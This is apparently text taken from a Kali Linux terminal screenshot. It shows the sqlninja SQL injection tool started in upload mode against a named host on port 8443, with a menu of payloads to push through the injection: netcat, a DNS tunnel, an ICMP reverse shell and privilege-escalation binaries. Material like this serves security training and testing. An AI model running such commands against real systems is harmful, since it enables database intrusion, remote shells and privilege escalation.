 Applications Places Thu May 1, 4:22 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlninja -v -m upload -f sqlninja.conf
Sqlninja rel. 0.2.6-r1
Copyright (C) 2006-2011 icesurfer <r00t@northernfortress.net>
[+] Parsing sqlninja.conf...
  - SSL: yes
  - local host: 192.168.1.144
  - sniff device: wlan0
  - blindtime: 5
[v] Using SSL connection
[+] Target is: minotaur.fi.muni.cz:8443
  Specify the binary or script file to upload
  shortcuts:
    1: /usr/share/sqlninja/apps/nc.exe
    2: /usr/share/sqlninja/apps/dnstun.exe
    3: /usr/share/sqlninja/apps/churrasco.exe
    4: /usr/share/sqlninja/apps/icmpsh.exe
    5: /usr/share/sqlninja/apps/vdmallowed.exe
    6: /usr/share/sqlninja/apps/vdmexploit.dll
  >
KALI LINUX
The quieter you become, the more you are able to hear.
sql injection - Google ... root@kali: ~